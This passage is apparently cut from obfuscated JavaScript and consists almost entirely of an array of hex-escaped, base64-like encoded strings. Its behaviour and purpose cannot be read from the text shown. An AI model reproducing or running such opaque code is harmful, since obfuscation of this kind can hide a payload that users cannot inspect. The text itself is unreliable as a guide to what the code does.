6\x38\x4d\x78\x33\x43\x76\x7a\x78\x6d\x77\x36\x33\x43\x6e\x4d\x4f\x72\x62\x63\x4f\x6b\x77\x72\x6a\x43\x76\x6e\x66\x43\x6e\x4d\x4f\x79\x49\x63\x4b\x76\x77\x37\x64\x30\x49\x41\x51\x47\x77\x36\x76\x44\x69\x4d\x4b\x49\x77\x70\x4c\x44\x68\x38\x4f\x42\x77\x36\x6f\x50\x66\x32\x6e\x44\x72\x47\x73\x50\x77\x71\x55\x6e\x77\x72\x4d\x4f\x4f\x4d\x4f\x66\x65\x32\x54\x44\x73\x4d\x4f\x66\x46\x63\x4f\x7a\x77\x36\x31\x4a\x47\x4d\x4b\x43\x77\x35\x6f\x79\x77\x71\x6a\x44\x6c\x6b\x62\x44\x71\x73\x4f\x68\x59\x6d\x76\x43\x6c\x58\x48\x44\x69\x63\x4b\x4a\x77\x35\x76\x44\x73\x6b\x6c\x68\x4a\x57\x64\x69\x41\x56\x7a\x43\x6b\x38\x4f\x42\x5a\x73\x4f\x38\x77\x35\x46\x49\x44\x44\x6c\x37\x77\x71\x54\x44\x6d\x73\x4f\x46\x77\x72\x37\x44\x73\x63\x4f\x68\x54\x4d\x4b\x5a\x77\x72\x41\x58\x55\x52\x31\x45\x77\x36\x48\x43\x71\x63\x4f\x6e\x77\x6f\x76\x43\x6d\x77\x6a\x44\x69\x6c\x66\x43\x75\x73\x4b\x63\x77\x37\x6e\x44\x6e\x38\x4f\x32\x77\x72\x58\x43\x69\x68\x4e\x79\x77\x72\x44\x43\x75\x33\x4e\x4e\x77\x72\x42\x74\x77\x35\x6f\x69\x77\x6f\x62\x43\x71\x63\x4f\x4d\x77\x36\x50\x43\x74\x55\x4d\x69\x52\x38\x4b\x64\x77\x6f\x30\x53\x77\x36\x63\x54\x53\x73\x4f\x70\x77\x72\x2f\x43\x6e\x73\x4f\x64\x77\x34\x63\x4e\x55\x33\x33\x43\x72\x73\x4b\x53\x66\x57\x4e\x52\x53\x51\x7a\x43\x6c\x38\x4b\x49\x57\x42\x38\x49\x59\x38\x4b\x31\x59\x73\x4f\x66\x77\x36\x76\x44\x6a\x63\x4f\x46\x77\x71\x62\x43\x70\x48\x55\x50\x52\x78\x33\x43\x6a\x58\x6b\x36\x77\x70\x76\x44\x75\x38\x4b\x64\x77\x34\x58\x44\x6d\x46\x30\x64\x55\x63\x4f\x30\x4f\x4d\x4b\x47\x58\x63\x4b\x32\x77\x36\x35\x5a\x45\x63\x4f\x6d\x77\x34\x70\x56\x42\x53\x33\x43\x69\x44\x2f\x43\x6a\x63\x4b\x6a\x63\x38\x4b\x5a\x53\x47\x62\x43\x72\x38\x4b\x4e\x77\x34\x51\x69\x53\x38\x4b\x51\x77\x71\x7a\x43\x72\x68\x33\x43\x6e\x57\x54\x44\x71\x6e\x2f\x43\x73\x30\x6c\x36\x77\x71\x39\x61\x77\x71\x4c\x43\x74\x69\x62\x43\x6a\x73\x4b\x73\x77\x35\x31\x75\x48\x41\x50\x44\x76\x58\x72\x44\x69\x7a\x4a\x50\x52\x4d\x4b\x59\x77\x72\x4c\x44\x6b\x77\x4a\x6f\x77\x72\x4d\x50\x77\x70\x37\x43\x6f\x38\x4f\x46\x77\x70\x7a\x43\x67\x69\x6e\x43\x74\x38\x4f\x6e\x77\x6f\x6f\x41\x77\x34\x51\x34\x77\x36\x4a\x45\x51\x73\x4f\x6e\x77\x34\x4a\x44\x42\x63\x4b\x6a\x4a\x30\x76\x43\x6b\x42\x66\x44\x6d\x63\x4f\x73\x77\x70\x55\x32\x77\x36\x6b\x34\x77\x35\x54\x44\x75\x78\x4e\x71\x53\x73\x4f\x59\x77\x37\x59\x77\x77\x35\x7a\x43\x73\x63\x4b\x53\x77\x35\x7a\x44\x6d\x52\x78\x57\x64\x77\x39\x4b\x51\x73\x4b\x62\x77\x70\x64\x70\x65\x52\x55\x37\x77\x37\x66\x43\x73\x6e\x59\x4c\x55\x38\x4b\x49\x77\x34\x6f\x44\x77\x72\x45\x31\x61\x42\x46\x6e\x77\x72\x50\x44\x6b\x4d\x4b\x69\x77\x36\x33\x43\x74\x4d\x4b\x35\x77\x70\x66\x44\x71\x4d\x4b\x5a\x4b\x73\x4f\x45\x77\x34\x72\x43\x6e\x38\x4b\x58\x4b\x63\x4f\x73\x64\x4d\x4f\x56\x77\x34\x42\x61\x77\x37\x68\x39\x56\x6e\x45\x66\x77\x71\x38\x30\x42\x4d\x4f\x78\x77\x34\x5a\x4e\x77\x34\x7a\x44\x74\x73\x4b\x4d\x4c\x63\x4b\x4a\x63\x31\x4d\x6e\x4f\x54\x45\x38\x77\x37\x58\x43\x69\x69\x37\x43\x6c\x52\x59\x48\x4e\x63\x4b\x65\x77\x37\x46\x55\x45\x58\x41\x41\x77\x37\x59\x59\x77\x6f\x33\x43\x70\x56\x64\x42\x49\x63\x4f\x63\x77\x71\x52\x51\x77\x35\x44\x43\x73\x6e\x4e\x75\x4f\x31\x51\x6a\x65\x73\x4b\x6c\x77\x35\x44\x44\x6c\x44\x66\x43\x6a\x79\x39\x73\x65\x42\x66\x43\x72\x4d\x4f\x38\x49\x51\x51\x77\x48\x55\x50\x44\x74\x44\x44\x43\x67\x38\x4f\x4f\x48\x38\x4f\x56\x47\x4d\x4b\x72\x66\x52\x31\x47\x65\x38\x4f\x4c\x77\x36\x7a\x43\x6c\x73\x4f\x32\x77\x71\x7a\x44\x6d\x6b\x30\x66\x77\x70\x68\x72\x4c\x4d\x4b\x69\x77\x72\x64\x48\x62\x63\x4f\x77\x77\x70\x73\x4c\x49\x38\x4f\x33\x49\x38\x4b\x72\x59\x67\x2f\x44\x68\x38\x4b\x50\x43\x38\x4f\x4d\x77\x34\x2f\x44\x6b\x67\x37\x43\x6f\x46\x72\x43\x6a\x55\x44\x44\x76\x32\x51\x57\x43\x6c\x45\x62\x62\x33\x51\x6f\x4b\x33\x74\x42\x77\x70\x52\x50\x47\x31\x66\x44\x72\x44\x5a\x4e\x55\x73\x4f\x67\x49\x69\x6f\x45\x77\x71\x56\x6e\x77\x6f\x31\x43\x77\x71\x49\x44\x77\x70\x49\x6f\x77\x34\x51\x39\x54\x4d\x4b\x77\x77\x37\x58\x43\x72\x79\x48\x43\x76\x54\x67\x41\x4c\x73\x4b\x70\x77\x70\x35\x52\x4d\x4d\x4f\x2f\x46\x63\x4f\x54\x56\x6b\x6e\x44\x76\x54\x77\x62\x46\x73\x4b\x51\x51\x38\x4b\x30\x56\x73\x4f\x50\x77\x35\x54\x43\x69\x38\x4b\x59\x77\x70\x33\x44\x6f\x4d\x4f\x79\x4b\x4d\x4b\x7a\x56\x4d\x4b\x78\x4c\x46\x44\x43\x6b\x6d\x78\x48\x52\x32\x6a\x44\x6e\x38\x4f\x68\x51\x7a\x49\x4e\x77\x6f\x37\x44\x73\x56\x72\x44\x6b\x6e\x73\x73\x77\x35\x56\x78\x77\x36\x4c\x43\x6f\x48\x58\x44\x75\x4d\x4b\x70\x77\x35\x6a\x43\x69\x54\x55\x70\x64\x7a\x50\x44\x6e\x6d\x6b\x7a\x77\x72\x74\x6a\x42\x73\x4b\x39\x77\x36\x56\x36\x45\x46\x7a\x44\x74\x63\x4b\x5a\x77\x35\x6e\x44\x6c\x63\x4f\x51\x77\x37\x6e\x44\x6b\x63\x4f\x56\x47\x6d\x49\x52\x77\x34\x37\x43\x68\x6e\x72\x43\x71\x42\x58\x44\x69\x73\x4f\x4a\x77\x35\x78\x42\x77\x71\x6f\x71\x44\x30\x34\x50\x48\x58\x77\x4b\x58\x41\x49\x69\x54\x4d\x4b\x79\x63\x45\x54\x43\x6a\x63\x4f\x59\x54\x43\x77\x56\x4e\x4d\x4b\x6d\x57\x6b\x38\x6a\x77\x71\x63\x67\x77\x35\x31\x75\x64\x48\x6a\x43\x75\x32\x74\x6a\x44\x38\x4b\x7a\x63\x33\x44\x44\x6b\x67\x55\x38\x77\x37\x39\x4a\x77\x6f\x70\x4f\x77\x70\x48\x44\x6d\x53\x7a\x43\x6e\x6e\x50\x44\x71\x68\x34\x74\x77\x72\x35\x66\x52\x4d\x4f\x32\x77\x70\x76\x43\x72\x44\x33\x44\x68\x38\x4b\x51\x77\x36\x56\x6d\x54\x38\x4f\x37\x44\x73\x4b\x34\x50\x7a\x58\x44\x6e\x63\x4b\x39\x62\x63\x4f\x41\x49\x43\x52\x47\x77\x34\x44\x44\x76\x63\x4f\x65\x66\x45\x64\x77\x66\x43\x62\x44\x73\x6b\x73\x33\x77\x6f\x72\x44\x74\x38\x4b\x68\x49\x38\x4b\x71\x77\x6f\x64\x77\x77\x34\x76\x43\x6a\x4d\x4b\x55\x54\x4d\x4b\x38\x77\x37\x64\x4b\x56\x38\x4f\x78\x53\x4d\x4f\x37\x77\x35\x45\x6c\x62\x38\x4b\x44\x77\x35\x6c\x67\x77\x72\x55\x74\x4d\x56\x66\x44\x6d\x38\x4f\x6d\x4f\x38\x4f\x53\x77\x35\x48\x44\x72\x63\x4b\x6c\x77\x36\x74\x5a\x52\x42\x59\x71\x62\x38\x4f\x2f\x54\x47\x33\x44\x75\x52\x76\x44\x6d\x41\x30\x44\x52\x51\x6a\x44\x6f\x38\x4f\x45\x52\x38\x4b\x62\x4d\x63\x4f\x4e\x51\x41\x48\x43\x76\x73\x4b\x73\x51\x48\x76\x43\x71\x44\x78\x4f\x77\x72\x2f\x44\x67\x73\x4b\x78\x77\x37\x4d\x59\x77\x72\x42\x7a\x64\x4d\x4f\x5a\x50\x55\x37\x44\x74\x4d\x4f\x67\x51\x73\x4f\x5a\x77\x6f\x58\x43\x6b\x63\x4f\x5a\x77\x6f\x2f\x44\x74\x42\x4d\x58\x77\x6f\x4d\x6f\x44\x73\x4b\x41\x65\x4d\x4f\x2f\x77\x37\x64\x30\x77\x72\x44\x44\x6e\x47\x30\x50\x77\x70\x44\x43\x76\x73\x4f\x51\x47\x38\x4b\x30\x77\x34\x37\x44\x6b\x57\x48\x43\x67\x53\x38\x32\x77\x6f\x58\x43\x6a\x48\x48\x43\x6b\x4d\x4b\x78\x44\x38\x4b\x30\x63\x31\x39\x6b\x77\x71\x67\x61\x77\x70\x58\x43\x74\x73\x4f\x48\x77\x71\x55\x48\x55\x4d\x4f\x48\x53\x38\x4f\x45\x77\x71\x35\x46\x54\x31\x68\x55\x61\x45\x7a\x44\x6d\x69\x41\x64\x56\x38\x4f\x4f\x65\x69\x64\x30\x57\x38\x4f\x42\x77\x37\x66\x44\x6b\x4d\x4f\x38\x77\x34\x74\x53\x77\x34\x5a\x52\x77\x70\x6f\x43\x77\x37\x59\x6c\x77\x71\x74\x55\x53\x4d\x4f\x54\x50\x4d\x4f\x31\x77\x72\x4d\x4d\x50\x73\x4f\x6e\x77\x35\x42\x38\x59\x38\x4f\x70\x77\x6f\x6c\x51\x77\x35\x6c\x44\x4c\x73\x4f\x63\x55\x63\x4f\x6d\x77\x35\x49\x64\x41\x6e\x33\x44\x6c\x63\x4f\x43\x63\x73\x4f\x4d\x77\x35\x54\x43\x69\x69\x76\x44\x71\x44\x2f\x43\x74\x38\x4b\x74\x65\x73\x4f\x50\x5a\x4d\x4f\x6c\x4c\x38\x4b\x6c\x77\x6f\x37\x44\x74\x38\x4f\x33\x42\x53\x42\x36\x77\x72\x6a\x44\x69\x4d\x4b\x33\x77\x6f\x50\x43\x74\x73\x4b\x61\x77\x34\x56\x62\x77\x71\x4e\x42\x77\x71\x6e\x44\x72\x69\x52\x38\x77\x6f\x7a\x43\x74\x48\x2f\x43\x6c\x38\x4f\x79\x77\x35\x34\x62\x4a\x42\x48\x44\x68\x63\x4b\x4f\x55\x4d\x4b\x74\x77\x71\x42\x67\x77\x70\x63\x66\x42\x73\x4f\x77\x77\x70\x45\x44\x77\x70\x51\x33\x61\x73\x4f\x35\x54\x68\x56\x58\x4f\x33\x4c\x43\x73\x73\x4b\x47\x77\x36\x4c\x43\x67\x73\x4b\x48\x4b\x73\x4f\x59\x51\x56\x34\x54\x77\x71\x31\x53\x55\x44\x68\x74\x63\x79\x6b\x74\x64\x4d\x4b\x2f\x77\x35\x7a\x44\x72\x58\x6e\x43\x67\x63\x4f\x70\x77\x71\x33\x44\x76\x38\x4b\x48\x43\x68\x44\x44\x68\x63\x4f\x4b\x4b\x4d\x4b\x5a\x65\x6d\x63\x41\x53\x32\x74\x54\x77\x35\x50\x44\x71\x4d\x4f\x57\x77\x37\x6c\x50\x77\x36\x6b\x73\x48\x38\x4b\x6d\x43\x30\x2f\x44\x6d\x73\x4b\x4f\x56\x38\x4b\x54\x77\x36\x7a\x44\x6b\x78\x62\x43\x68\x73\x4b\x63\x77\x70\x78\x34\x77\x70\x58\x44\x67\x63\x4f\x71\x77\x70\x35\x53\x77\x70\x6a\x43\x67\x58\x59\x6e\x77\x37\x68\x44\x47\x38\x4b\x6f\x77\x34\x6f\x50\x50\x73\x4b\x42\x4f\x73\x4b\x62\x77\x36\x48\x43\x67\x4d\x4f\x33\x52\x69\x72\x43\x6d\x6a\x44\x44\x70\x38\x4b\x42\x77\x36\x42\x2f\x77\x36\x39\x67\x45\x4d\x4f\x50\x4e\x53\x6f\x59\x4a\x31\x4d\x46\x4f\x4d\x4b\x72\x56\x6c\x56\x37\x51\x31\x41\x37\x77\x34\x48\x44\x67\x73\x4b\x51\x51\x52\x46\x52\x43\x4d\x4f\x6c\x54\x73\x4b\x70\x41\x4d\x4f\x69\x77\x72\x6c\x6b\x64\x63\x4b\x78\x77\x37\x63\x66\x77\x34\x72\x44\x74\x38\x4f\x73\x4f\x4d\x4b\x68\x77\x72\x48\x43\x6e\x48\x6a\x43\x75\x73\x4b\x57\x77\x35\x35\x4e\x55\x78\x33\x43\x67\x4d\x4f\x57\x77\x37\x56\x4c\x77\x71\x33\x43\x74\x48\x5a\x4b\x43\x69\x51\x64\x77\x72\x50\x44\x74\x73\x4f\x78\x77\x72\x6b\x50\x43\x78\x38\x51\x77\x6f\x48\x44\x74\x58\x50\x44\x76\x63\x4b\x6e\x77\x70\x77\x47\x61\x63\x4b\x67\x4b\x41\x50\x43\x6a\x51\x48\x44\x6c\x69\x2f\x43\x68\x73\x4f\x6c\x77\x70\x41\x79\x46\x41\x33\x44\x6f\x7a\x42\x6d\x50\x73\x4b\x49\x77\x6f\x70\x36\x66\x6b\x45\x31\x59\x63\x4f\x35\x64\x38\x4f\x79\x44\x38\x4f\x4e\x49\x63\x4b\x50\x77\x70\x68\x51\x45\x6d\x7a\x43\x71\x56\x52\x70\x48\x79\x48\x44\x68\x73\x4b\x55\x77\x72\x72\x43\x76\x73\x4b\x57\x64\x4d\x4b\x4f\x4c\x46\x6f\x65\x77\x6f\x63\x6e\x77\x34\x78\x6a\x77\x6f\x78\x6f\x62\x63\x4b\x48\x66\x45\x6a\x43\x70\x4d\x4b\x72\x77\x35\x2f\x43\x73\x63\x4f\x65\x62\x73\x4b\x6f\x77\x72\x54\x44\x71\x73\x4f\x6c\x77\x37\x48\x43\x76\x57\x2f\x44\x68\x63\x4b\x70\x53\x68\x42\x37\x56\x78\x70\x2f\x77\x6f\x62\x44\x6b\x77\x4e\x2f\x51\x73\x4f\x4a\x77\x72\x70\x56\x44\x31\x4e\x44\x77\x37\x62\x43\x72\x4d\x4b\x52\x77\x71\x38\x57\x58\x6a\x58\x43\x74\x73\x4b\x44\x55\x63\x4b\x43\x77\x34\x33\x44\x6b\x63\x4f\x51\x77\x6f\x33\x43\x71\x4d\x4b\x5a\x77\x34\x62\x43\x71\x69\x73\x55\x77\x72\x52\x57\x49\x6d\x62\x44\x76\x63\x4b\x72\x77\x36\x54\x44\x73\x73\x4b\x6f\x44\x55\x66\x43\x76\x6a\x55\x35\x77\x36\x49\x64\x77\x34\x44\x43\x73\x73\x4b\x36\x77\x70\x72\x43\x69\x63\x4b\x39\x77\x6f\x4c\x43\x75\x42\x46\x47\x42\x68\x4c\x44\x69\x57\x66\x43\x6c\x38\x4b\x71\x77\x34\x37\x43\x6b\x32\x64\x72\x41\x30\x42\x6f\x77\x35\x37\x44\x74\x4d\x4b\x4e\x77\x34\x6f\x69\x77\x35\x67\x4b\x66\x42\x6e\x43\x72\x44\x56\x54\x77\x34\x33\x43\x6a\x30\x76\x44\x6c\x4d\x4b\x50\x77\x72\x44\x43\x71\x4d\x4b\x6e\x77\x37\x37\x44\x74\x46\x76\x43\x6d\x4d\x4b\x44\x51\x63\x4f\x42\x77\x34\x77\x6f\x64\x38\x4f\x30\x77\x34\x37\x43\x68\x47\x59\x67\x77\x6f\x6b\x47\x62\x51\x38\x38\x77\x72\x59\x4b\x77\x72\x64\x53\x66\x6a\x4c\x44\x71\x46\x41\x49\x66\x32\x37\x44\x75\x38\x4f\x46\x4d\x73\x4f\x74\x77\x70\x48\x44\x6b\x73\x4b\x48\x42\x31\x7a\x43\x71\x42\x55\x65\x63\x41\x49\x42\x62\x38\x4f\x71\x51\x4d\x4f\x38\x77\x35\x4c\x44\x6b\x73\x4b\x30\x77\x71\x66\x44\x68\x63\x4b\x78\x77\x37\x66\x43\x6d\x73\x4b\x4f\x77\x37\x7a\x44\x74\x38\x4b\x4c\x62\x52\x55\x34\x5a\x73\x4f\x6c\x65\x77\x41\x6a\x45\x4d\x4b\x48\x57\x38\x4f\x43\x41\x4d\x4b\x53\x77\x37\x72\x43\x6e\x73\x4f\x6f\x42\x79\x4c\x43\x74\x79\x4c\x43\x76\x4d\x4b\x49\x4e\x6e\x73\x65\x77\x36\x76\x44\x76\x38\x4f\x65\x77\x6f\x33\x44\x69\x6c\x7a\x44\x6b\x73\x4f\x41\x77\x71\x39\x2f\x77\x35\x2f\x43\x70\x4d\x4b\x38\x77\x70\x4c\x43\x6e\x6b\x62\x43\x6b\x69\x7a\x43\x68\x6e\x64\x4e\x5a\x63\x4f\x46\x77\x72\x2f\x44\x68\x4d\x4b\x37\x4b\x4d\x4f\x36\x44\x79\x54\x43\x6e\x51\x37\x43\x75\x73\x4f\x66\x77\x70\x70\x51\x4b\x44\x67\x39\x77\x6f\x58\x44\x76\x55\x33\x44\x69\x6e\x51\x47\x77\x6f\x37\x43\x6b\x63\x4f\x4f\x77\x34\x78\x61\x62\x63\x4b\x33\x51\x69\x74\x56\x77\x34\x44\x43\x6f\x33\x7a\x44\x75\x44\x78\x69\x77\x6f\x68\x6b\x77\x35\x7a\x43\x72\x6a\x70\x66\x53\x38\x4b\x56\x77\x72\x41\x4f\x51\x73\x4f\x31\x77\x35\x76\x43\x6c\x46\x55\x67\x51\x73\x4b\x46\x4d\x79\x59\x61\x77\x71\x58\x43\x72\x56\x6c\x63\x4a\x6d\x49\x64\x77\x70\x2f\x44\x73\x38\x4b\x69\x77\x72\x42\x50\x77\x37\x49\x75\x77\x36\x35\x66\x77\x70\x48\x43\x6f\x63\x4f\x4f\x77\x37\x73\x54\x44\x32\x7a\x43\x71\x77\x6a\x43\x6d\x4d\x4f\x4b\x52\x41\x58\x44\x6d\x33\x54\x44\x6f\x47\x6b\x59\x77\x36\x67\x30\x49\x73\x4f\x33\x77\x71\x33\x43\x67\x6d\x72\x44\x67\x4d\x4f\x71\x63\x73\x4f\x48\x77\x70\x55\x43\x77\x36\x39\x48\x77\x37\x6a\x44\x6a\x54\x6f\x59\x77\x70\x6f\x35\x58\x4d\x4b\x4d\x77\x37\x77\x31\x47\x32\x6e\x43\x68\x78\x33\x43\x73\x54\x68\x49\x59\x73\x4b\x47\x77\x35\x63\x48\x77\x34\x6b\x6d\x77\x72\x6f\x4f\x77\x35\x70\x46\x41\x67\x62\x43\x6c\x4d\x4b\x57\x77\x71\x66\x43\x75\x38\x4f\x69\x53\x4d\x4f\x4e\x77\x37\x30\x73\x64\x79\x78\x48\x77\x36\x56\x35\x45\x6e\x62\x43\x69\x78\x55\x4e\x77\x36\x44\x43\x76\x63\x4f\x46\x77\x34\x55\x5a\x77\x35\x2f\x44\x6e\x4d\x4f\x62\x77\x36\x77\x6c\x56\x73\x4b\x4e\x77\x71\x49\x6c\x47\x63\x4f\x48\x55\x63\x4b\x4b\x55\x38\x4b\x6b\x77\x70\x49\x43\x77\x34\x64\x37\x77\x70\x51\x61\x77\x37\x7a\x43\x74\x7a\x74\x37\x44\x38\x4f\x37\x4c\x73\x4f\x55\x77\x70\x7a\x43\x67\x38\x4b\x45\x5a\x54\x42\x6b\x77\x71\x37\x43\x6d\x73\x4b\x41\x77\x37\x72\x44\x73\x51\x31\x63\x77\x6f\x6e\x44\x74\x7a\x49\x4b\x44\x63\x4f\x30\x4a\x78\x6c\x46\x64\x48\x50\x43\x6a\x54\x51\x71\x5a\x31\x62\x43\x75\x63\x4f\x35\x77\x35\x58\x44\x69\x63\x4b\x4d\x77\x34\x4c\x43\x6a\x63\x4b\x48\x4a\x6c\x76\x43\x71\x38\x4b\x55\x56\x77\x78\x77\x4e\x63\x4b\x53\x56\x38\x4b\x78\x77\x35\x4e\x78\x77\x6f\x67\x54\x44\x6d\x2f\x44\x76\x77\x50\x43\x69\x4d\x4f\x78\x77\x34\x39\x64\x77\x37\x50\x43\x6f\x67\x44\x43\x69\x46\x35\x39\x55\x73\x4f\x48\x62\x63\x4f\x73\x77\x70\x52\x2b\x77\x37\x58\x43\x6b\x69\x7a\x44\x67\x30\x37\x43\x72\x31\x6c\x63\x51\x4d\x4b\x76\x77\x6f\x5a\x49\x77\x72\x64\x65\x77\x34\x76\x43\x71\x38\x4b\x5a\x77\x35\x6a\x43\x73\x53\x42\x58\x77\x37\x33\x44\x6c\x33\x34\x4f\x4b\x4d\x4f\x51\x62\x41\x55\x61\x77\x70\x78\x50\x4f\x4d\x4f\x4f\x55\x73\x4b\x39\x77\x72\x31\x6c\x77\x34\x55\x2b\x77\x37\x59\x79\x41\x78\x55\x65\x77\x71\x6a\x43\x6f\x4d\x4b\x2f\x77\x70\x33\x44\x6f\x6e\x31\x6d\x57\x4d\x4b\x77\x62\x4d\x4f\x59\x4a\x6b\x6f\x36\x77\x72\x77\x37\x77\x70\x50\x43\x69\x52\x41\x41\x47\x6d\x58\x44\x74\x6d\x6b\x65\x4c\x42\x31\x70\x57\x63\x4f\x43\x66\x69\x52\x58\x62\x31\x7a\x44\x6e\x54\x6a\x43\x75\x63\x4b\x58\x65\x44\x6c\x75\x77\x35\x73\x35\x77\x70\x78\x44\x77\x70\x4c\x43\x73\x38\x4f\x4d\x77\x36\x4c\x43\x68\x51\x30\x6a\x77\x71\x73\x6f\x77\x35\x68\x46\x53\x38\x4f\x2b\x58\x38\x4b\x54\x54\x63\x4b\x36\x77\x37\x63\x45\x77\x70\x44\x43\x69\x4d\x4b\x53\x77\x36\x62\x44\x72\x73\x4f\x56\x77\x72\x7a\x43\x6a\x38\x4f\x2f\x57\x63\x4f\x79\x52\x4d\x4b\x37\x77\x36\x50\x44\x6e\x44\x50\x44\x67\x33\x46\x4f\x43\x33\x49\x61\x77\x35\x31\x70\x77\x35\x48\x44\x69\x67\x73\x75\x77\x37\x54\x43\x71\x6b\x66\x44\x6d\x4d\x4f\x64\x77\x34\x5a\x66\x77\x34\x50\x43\x75\x42\x31\x6c\x77\x6f\x34\x48\x61\x42\x44\x43\x76\x38\x4b\x63\x77\x70\x41\x46\x4b\x63\x4b\x75\x42\x38\x4b\x65\x55\x30\x59\x62\x62\x4d\x4f\x58\x77\x34\x39\x45\x77\x70\x5a\x30\x45\x7a\x62\x44\x71\x7a\x42\x6c\x4c\x41\x73\x54\x54\x63\x4f\x6c\x77\x35\x37\x43\x72\x73\x4b\x66\x63\x6c\x45\x48\x77\x71\x37\x43\x68\x32\x44\x43\x75\x30\x41\x6f\x64\x46\x63\x70\x77\x35\x6a\x44\x6a\x63\x4f\x4c\x77\x34\x44\x44\x6d\x6d\x37\x43\x70\x55\x58\x43\x6f\x63\x4f\x4d\x46\x78\x46\x4c\x61\x63\x4f\x61\x77\x72\x31\x42\x54\x6a\x56\x51\x77\x6f\x4d\x51\x63\x56\x34\x4a\x4b\x41\x48\x44\x76\x73\x4f\x49\x77\x35\x62\x43\x6e\x4d\x4b\x6c\x77\x36\x4e\x78\x77\x34\x78\x45\x77\x36\x54\x43\x72\x63\x4f\x33\x77\x37\x4d\x73\x77\x70\x48\x43\x76\x73\x4b\x2b\x77\x72\x6a\x44\x6f\x78\x6e\x43\x74\x7a\x50\x44\x73\x51\x3d\x3d','\x77\x72\x46\x65\x45\x43\x5a\x46\x48\x73\x4b\x71\x49\x54\x72\x44\x70\x4d\x4f\x7a\x49\x77\x3d\x3d','\x48\x63\x4b\x36\x77\x70\x55\x3d','\x32\x72\x6e\x5a\x6b\x39\x6d\x37\x4e\x39\x69\x6a\x32\x4b\x4c\x61\x69\x4d\x4b\x78\x77\x72\x50\x43\x6d\x63\x4f\x73\x54\x6b\x72\x43\x6e\x63\x4f\x63\x77\x34\x68\x5a\x4a\x38\x4f\x6b\x77\x6f\x49\x76\x57\x56\x50\x44\x6d\x6e\x33\x43\x76\x55\x66\x44\x6c\x57\x4a\x76\x44\x43\x54\x44\x6c\x38\x4b\x6d\x61\x4d\x4b\x58\x49\x73\x4b\x59\x77\x71\x54\x44\x70\x46\x50\x43\x67\x41\x48\x44\x6f\x63\x4f\x64\x77\x34\x50\x44\x69\x4d\x4b\x5a\x50\x63\x4b\x74\x53\x78\x58\x44\x73\x56\x31\x6f\x77\x37\x58\x44\x70\x46\x72\x44\x6d\x38\x4f\x48\x32\x4b\x7a\x5a\x6e\x33\x6a\x61\x6d\x74\x75\x6b\x32\x4c\x4c\x44\x6f\x73\x4b\x53\x48\x73\x4b\x55\x64\x55\x62\x44\x6b\x73\x4b\x69\x65\x69\x54\x44\x71\x63\x4f\x37\x57\x73\x4b\x6c\x52\x73\x4f\x67\x77\x70\x5a\x68\x77\x6f\x72\x43\x6e\x73\x4b\x71\x77\x35\x7a\x44\x69\x47\x66\x44\x69\x41\x46\x78\x49\x32\x66\x44\x6a\x42\x6a\x43\x67\x6e\x6a\x43\x70\x47\x4a\x72\x51\x32\x58\x44\x67\x38\x4b\x73\x53\x30\x54\x44\x76\x4d\x4f\x51\x77\x36\x77\x32\x77\x34\x37\x44\x6a\x4d\x4b\x79\x45\x73\x4f\x42\x4f\x55\x4c\x43\x72\x47\x48\x44\x73\x41\x77\x55\x77\x34\x54\x43\x6f\x31\x68\x4f\x42\x51\x50\x43\x71\x7a\x62\x43\x6e\x63\x4b\x65\x48\x63\x4b\x46\x4d\x42\x35\x35\x66\x4d\x4f\x70\x77\x36\x4c\x44\x6d\x73\x4b\x49\x65\x38\x4b\x4b\x77\x37\x59\x49\x48\x30\x63\x75\x77\x72\x72\x44\x6b\x6e\x76\x43\x76\x38\x4f\x78\x46\x57\x38\x32\x77\x35\x4e\x2f\x77\x37\x41\x30\x65\x7a\x63\x39\x42\x30\x64\x4d\x77\x34\x37\x43\x6d\x73\x4f\x51\x77\x72\x56\x30\x46\x38\x4f\x65\x55\x77\x6c\x47\x4f\x51\x51\x66\x77\x70\x58\x43\x6b\x31\x37\x44\x6c\x6a\x74\x37\x66\x48\x48\x44\x6f\x46\x63\x35\x77\x37\x4c\x44\x76\x51\x48\x43\x6f\x73\x4b\x32\x62\x78\x64\x68\x77\x35\x50\x44\x69\x4d\x4f\x34\x55\x74\x6d\x2b\x32\x36\x6a\x62\x68\x4e\x6d\x4d\x77\x71\x48\x62\x68\x74\x6d\x75\x32\x34\x49\x6d\x77\x72\x46\x4a\x5a\x51\x3d\x3d','\x77\x35\x54\x43\x6d\x4d\x4f\x68\x77\x35\x55\x3d','\x77\x36\x73\x69\x77\x71\x49\x64\x52\x41\x62\x43\x6a\x6e\x6c\x57','\x64\x31\x54\x44\x6a\x38\x4f\x73\x50\x4d\x4b\x48\x4e\x63\x4f\x4f\x46\x4d\x4f\x6a\x77\x72\x58\x44\x6f\x4d\x4f\x6a\x41\x55\x31\x47\x77\x71\x45\x3d','\x77\x72\x67\x35\x77\x37\x44\x44\x75\x41\x33\x43\x6e\x33\x73\x35\x77\x72\x52\x66\x4c\x51\x2f\x44\x76\x46\x4a\x59\x77\x71\x68\x48\x5a\x73\x4f\x7a\x43\x46\x7a\x44\x68\x73\x4f\x79\x48\x73\x4f\x58','\x77\x36\x7a\x44\x6f\x73\x4b\x7a\x56\x63\x4f\x31\x54\x77\x3d\x3d','\x77\x36\x6e\x43\x70\x4d\x4b\x35\x77\x72\x67\x32\x77\x70\x7a\x44\x68\x52\x66\x43\x73\x63\x4b\x71\x53\x77\x4a\x30','\x77\x72\x38\x6e\x77\x34\x45\x6e','\x65\x73\x4f\x36\x77\x36\x77\x49\x77\x6f\x63\x51\x4d\x30\x58\x44\x76\x52\x66\x44\x71\x48\x62\x44\x6b\x48\x58\x43\x6f\x51\x3d\x3d','\x77\x37\x62\x43\x71\x6e\x37\x44\x6e\x56\x6f\x3d','\x4d\x73\x4b\x2f\x77\x35\x30\x3d','\x45\x73\x4b\x4e\x77\x34\x44\x44\x74\x45\x62\x44\x69\x63\x4f\x37\x77\x35\x41\x47\x62\x30\x6a\x43\x73\x4d\x4b\x39\x77\x36\x44\x44\x6c\x63\x4b\x4f\x77\x37\x48\x44\x6a\x73\x4f\x65\x50\x56\x62\x44\x6b\x4d\x4b\x56\x43\x41\x4e\x54\x77\x71\x55\x64\x4b\x79\x67\x42\x77\x34\x35\x64\x4c\x6c\x6b\x32\x41\x73\x4b\x32\x77\x6f\x55\x5a\x77\x70\x5a\x44','\x77\x71\x4a\x79\x77\x72\x66\x44\x70\x58\x72\x43\x73\x47\x6a\x44\x6c\x41\x30\x2b\x77\x37\x56\x47\x46\x4d\x4b\x62\x77\x36\x76\x44\x67\x58\x4a\x6f\x63\x52\x34\x3d','\x77\x37\x62\x44\x72\x38\x4b\x79\x57\x63\x4f\x33\x54\x38\x4f\x63\x77\x72\x